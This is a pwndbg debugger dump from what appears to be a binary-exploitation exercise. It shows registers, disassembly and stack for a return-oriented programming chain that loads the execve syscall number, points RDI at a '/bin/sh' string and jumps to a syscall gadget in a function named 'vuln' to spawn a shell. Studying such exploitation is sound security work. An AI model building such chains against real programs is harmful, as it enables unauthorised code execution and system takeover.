 [ REGISTERS ]
RAX  0x3b
RBX  0x1
RCX  0x400519 (vuln+44) ◂— ret
RDX  0x0
*RDI  0x40058d (__libc_csu_init+77) ◂— add    rbx, 1
RSI  0x0
R8   0x4005b0 (__libc_csu_fini) ◂— ret
R9   0x7f5f68bc1af0 (_dl_fini) ◂— push   rbp
R10  0x846
R11  0x346
R12  0x7ffed29ae360 —▸ 0x4004e2 (gadgets+12) ◂— mov    rax, 0x3b
R13  0x0
R14  0x0
R15  0x0
RBP  0x0
*RSP  0x7ffed29ae360 —▸ 0x4004e2 (gadgets+12) ◂— mov    rax, 0x3b
*RIP  0x4005a4 (__libc_csu_init+100) ◂— ret
[ DISASM ]
0x4005a3 <__libc_csu_init+99>     pop    rdi
► 0x4005a4 <__libc_csu_init+100>    ret             <0x4004e2; gadgets+12>
↓
0x4004e2 <gadgets+12>             mov    rax, 0x3b
0x4004e9 <gadgets+19>             ret
↓
0x4005a3 <__libc_csu_init+99>     pop    rdi
0x4005a4 <__libc_csu_init+100>    ret             <0x4004e2; gadgets+12>
↓
0x400517 <vuln+42>                syscall
0x400519 <vuln+44>                ret
0x40051a <vuln+45>                nop
0x40051b <vuln+46>                pop    rbp
0x40051c <vuln+47>                ret
[ STACK ]
00:0000│ r12 rsp  0x7ffed29ae360 —▸ 0x4004e2 (gadgets+12) ◂— mov    rax, 0x3b
01:0008│          0x7ffed29ae368 —▸ 0x4005a3 (__libc_csu_init+99) ◂— pop    rdi
02:0010│          0x7ffed29ae370 —▸ 0x7ffed29ae310 ◂— 0x68732f6e69622f /* '/bin/sh' */
03:0018│          0x7ffed29ae378 —▸ 0x400517 (vuln+42) ◂— syscall
04:0020│          0x7ffed29ae380 —▸ 0x4003e0 (_start) ◂— xor    ebp, ebp
05:0028│          0x7ffed29ae388 —▸ 0x7ffed29ae420 ◂— 0x1
06:0030│          0x7ffed29ae390 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0           4005a4 __libc_csu_init+100